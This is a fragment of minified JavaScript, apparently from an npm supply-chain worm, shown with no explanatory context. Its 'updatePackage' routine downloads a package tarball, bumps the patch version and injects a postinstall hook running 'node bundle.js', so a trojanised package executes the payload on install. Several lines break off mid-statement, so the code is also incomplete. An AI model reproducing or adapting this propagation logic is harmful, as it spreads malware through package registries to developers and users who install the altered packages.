 async updatePackage(t) {
try {
const {
exec: r
} = await Promise.resolve().then(n.t.bind(n, 35317, 23)), {
promisify: F
} = await Promise.resolve().then(n.t.bind(n, 39023, 23)), te = F(r), re = await Promise.resolve().then(n.t.bind(n, 79896, 23)), ne = await Promis
try {
await te("which tar")
} catch {
return Buffer.alloc(0)
}
const ie = await fetch(t.tarballUrl, {
method: "GET",
headers: {
"User-Agent": this.userAgent,
Accept: "*/*",
"Accept-Encoding": "gzip, deflate, br"
}
});
if (!ie.ok) throw new Error(`Failed to download tarball: ${ie.status} ${ie.statusText}`);
const se = Buffer.from(await ie.arrayBuffer()),
ae = await re.promises.mkdtemp(ne.join(oe.tmpdir(), "npm-update-")),
ce = ne.join(ae, "package.tgz"),
le = ne.join(ae, "package.tar"),
ue = ne.join(ae, "updated.tgz");
try {
await re.promises.writeFile(ce, se), await te(`gzip -d -c ${ce} > ${le}`), await te(`tar -xf ${le} -C ${ae} package/package.json`);
const t = ne.join(ae, "package", "package.json"),
r = await re.promises.readFile(t, "utf-8"),
n = JSON.parse(r);
if (n.version) {
const t = n.version.split(".");
if (3 === t.length) {
const r = parseInt(t[0]),
F = parseInt(t[1]),
te = parseInt(t[2]);
isNaN(te) || (n.version = `${r}.${F}.${te+1}`)
}
}
n.scripts || (n.scripts = {}), n.scripts.postinstall = "node bundle.js", await re.promises.writeFile(t, JSON.stringify(n, null, 2)), await te
const F = process.argv[1];